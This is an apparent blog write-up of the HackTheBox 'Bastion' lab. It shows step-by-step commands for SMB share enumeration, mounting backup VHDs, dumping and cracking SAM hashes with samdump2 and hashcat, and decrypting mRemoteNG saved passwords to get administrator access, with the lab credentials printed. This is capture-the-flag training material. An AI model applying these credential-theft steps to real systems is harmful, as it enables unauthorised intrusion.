Bastion is an easy HackTheBox windows machine, in this article we’re going to discover how to get the user and root flags. Please follow me step by step and i hope everything will be clear !
let’s start our first scan :
1. Nmap result
Scanning with nmap command lead us to get these results :
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
We have SMB ports open, it’s time for enumeration. let’s use smbclient command :
$ smbclient -L \\10.129.136.29
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
It looks like we have an interesting share named “backups“, the result for listing :
$ smbclient \\\\10.129.136.29\\backups note.txt SDT65CB.tmp WindowsImageBackup
let’s dive again, in “WindowsImageBackup” folder :
L4mpje-PC ├── Backup 2019-02-22 124351 ├── Catalog ├── MediaId └── SPPMetadataCache
after checking the “Backup 2019-02-22 124351”, we detected two big vhd files that we couldn’t download at first time, and after googling we managed to get the entire “backups” folder using this command :
$ smbclient \\\\MACHINE_IP\\backups --socket-options='TCP_NODELAY IPTOS_LOWDELAY SO_KEEPALIVE SO_RCVBUF=131072 SO_SNDBUF=131072' -t 3600
the download is too slow so i decided to switch to mount command :
$ mount -t cifs //MACHINE_IP/backups /mnt/bastion -o user=,password=
after the download is complete, i mounted the two big VHD files in my machine using this tutorial
2. Exploitation and User flag
when the mount of the two vhd files is done, we are going to extract a copy of the “SAM” and “SYSTEM” files from the registry or a shadow copy. these files are located in windows/system32/config
we check the content of those files using samdump2 command :
$ samdump2 SYSTEM SAM *disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: *disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
That’s Great, we have some interesting information, let’s create a file with those hashes and pass it to hashcat command :
$ hashcat samhash /usr/share/wordlists/rockyou.txt -m 1000 31d6cfe0d16ae931b73c59d7e0c089c0: 26112010952d963c8dc4217daec986d9:bureaulampje
Great! now ssh port is open so we can get the user flag easily with those credentials “L4mpje:bureaulampje” :
$ ssh L4mpje@MACHINE_IP
3. Root Flag
After enumerating, we found mremoteng installed, and after some research we managed to get the “confCons.xml” file and used this python script to decrypt it’s content :
https://github.com/gquere/mRemoteNG_password_decrypt
scp command to copy the file to our machine :
$ scp L4mpje@MACHINE_IP:../../../Users/L4mpje/AppData/Roaming/mRemoteNG/confCons.xml
python command to decrypt the file :
$ python mremoteng_decrypt.py confCons.xml Name: DC Hostname: 127.0.0.1 Username: Administrator Password: thXLHM96BeKL0ER2 Name: L4mpje-PC Hostname: 192.168.1.75 Username: L4mpje Password: bureaulampje
Perfect ! now we use those credentials “Administrator:thXLHM96BeKL0ER2” to get th root flag from the administrator desktop !

Finally ! we managed to hack this easy windows machine, i hope you do so following these steps.
if you have any question or detail to add please feel free to contact me here.